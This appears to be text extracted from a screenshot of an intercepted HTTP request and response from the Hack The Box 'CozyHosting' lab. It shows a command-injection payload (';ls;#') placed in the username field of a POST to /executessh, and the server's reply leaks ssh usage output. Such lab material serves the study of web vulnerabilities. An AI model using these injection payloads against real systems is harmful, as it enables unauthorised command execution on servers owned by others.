 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=8A9F3662C50A63F4DE5DA6C880EC9D2F
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;ls;#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 15:13:04 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q
query_option] [-R address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14